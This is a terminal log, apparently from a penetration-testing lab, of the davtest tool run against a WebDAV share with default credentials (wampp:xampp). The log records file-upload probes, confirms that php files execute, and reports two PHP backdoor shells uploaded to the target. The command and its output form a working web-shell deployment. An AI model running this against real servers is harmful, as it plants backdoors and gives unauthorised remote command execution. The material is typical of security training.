 davtest -auth wampp:xampp -sendbd auto -url http://10.10.5.87/webdav
EXEC aspx FAIL
EXEC txt SUCCEED: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.txt
EXEC pl FAIL
EXEC jhtml FAIL
EXEC jsp FAIL
EXEC asp FAIL
EXEC cgi FAIL
EXEC cfm FAIL
EXEC shtml FAIL
EXEC php SUCCEED: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.php
********************************************************
Sending backdoors
** ERROR: Unable to find a backdoor for html **
** ERROR: Unable to find a backdoor for txt **
PUT Shell: php SUCCEED: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/zz1L7kyu2ypKV_php_backdoor.php
PUT Shell: php SUCCEED: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/zz1L7kyu2ypKV_php_cmd.php
********************************************************
davtest.pl Summary:
Created: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.html
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.aspx
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.txt
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.pl
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.jhtml
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.jsp
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.asp
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.cgi
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.cfm
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.shtml
PUT File: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.php
Executes: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.html
Executes: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.txt
Executes: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/davtest_zz1L7kyu2ypKV.php
PUT Shell: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/zz1L7kyu2ypKV_php_backdoor.php
PUT Shell: http://10.10.5.87/webdav/DavTestDir_zz1L7kyu2ypKV/zz1L7kyu2ypKV_php_cmd.php